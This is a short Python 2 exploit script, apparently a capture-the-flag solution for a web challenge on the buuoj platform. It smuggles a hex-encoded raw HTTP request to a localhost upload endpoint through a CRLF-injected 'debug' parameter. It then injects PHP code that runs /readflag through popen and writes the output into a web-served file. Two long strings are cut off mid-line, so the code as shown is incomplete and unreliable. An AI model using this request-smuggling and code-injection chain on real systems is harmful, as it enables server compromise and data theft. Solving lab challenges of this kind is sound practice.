 # -*- coding: utf-8 -*-
# @Time    : 2019-07-28 11:39
# @Author  : Patrilic
# @FileName: web11.py
# @Software: PyCharm
import requests
url = "http://web65.buuoj.cn"
data='504f5354202f75706c6f61642e70687020485454502f312e310d0a486f73743a203132372e302e302e313a383038300d0a557365722d4
data=data.decode('hex')
requests.post(url+'/index.php',data={'debug':"sadfas HTTP/1.1\r\nHOST:localhost\r\nConnection:Keep-Alive\r\n\r\n%s\
res = requests.post(url+'/post.php?md=test.md',data={
        'a':'popen("/readflag > /var/www/html/posts/3.txt","r");'
    })
print res.text